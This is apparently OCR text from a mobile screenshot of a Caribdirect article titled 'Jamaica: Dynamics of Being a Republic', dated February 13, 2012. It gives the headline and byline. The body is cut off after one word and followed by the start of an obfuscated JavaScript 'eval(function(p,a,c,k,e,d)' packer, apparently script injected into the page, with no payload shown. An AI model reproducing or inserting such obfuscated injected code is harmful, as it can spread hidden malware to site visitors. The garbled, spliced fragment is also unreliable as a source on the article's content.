
JAMAICA: DYNAMICS OF BEING A
REPUBLIC
Caribdirect
-
February 13, 2012
CULTURE & SOCIETY
Very eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)